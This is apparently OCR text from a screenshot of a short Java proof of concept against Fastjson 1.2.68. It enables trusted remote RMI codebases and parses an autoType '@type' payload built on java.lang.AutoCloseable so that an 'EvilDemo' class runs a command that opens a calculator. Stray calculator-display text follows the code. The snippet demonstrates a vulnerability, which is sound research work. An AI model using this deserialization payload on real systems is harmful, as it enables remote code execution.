 11 public class fastjson1_2_68 {
12 public static void main(String[] args) {
13 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
14 String Poc = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"payload1_2_68.EvilDemo\",\"cmd\":\"open -a Calculator\"}";
15 JSON.parse(Poc);
16 }
17 }
18
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
dk1.8.0_144.jdk/ .
1 2 3 +
0 . =